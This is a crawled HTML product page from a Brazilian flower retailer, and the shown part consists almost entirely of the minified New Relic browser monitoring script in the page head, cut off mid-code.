

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--capim-limao--energia/prs-4175-20510/?src=cross_sell_produtos_semelhantes
body_size: 62639
content:


<!DOCTYPE html>
<html lang="pt-BR">
<head id="Head1"><meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no" /><meta name="theme-color" content="#DA1B28" /><meta name="apple-mobile-web-app-status-bar-style" content="#DA1B28" /><meta name="msapplication-navbutton-color" content="#DA1B28" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"0a0eb218ad","applicationID":"10537320","transactionName":"MVMAbEBTDEQFUxddVggZI2tiHRJFC1QWV01IVxFISg==","queueTime":0,"applicationTime":74,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"XQEGVVFQGwIAUVJVBAMH",licenseKey:"0a0eb218ad",applicationID:"10537320",browserID:"10537341"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 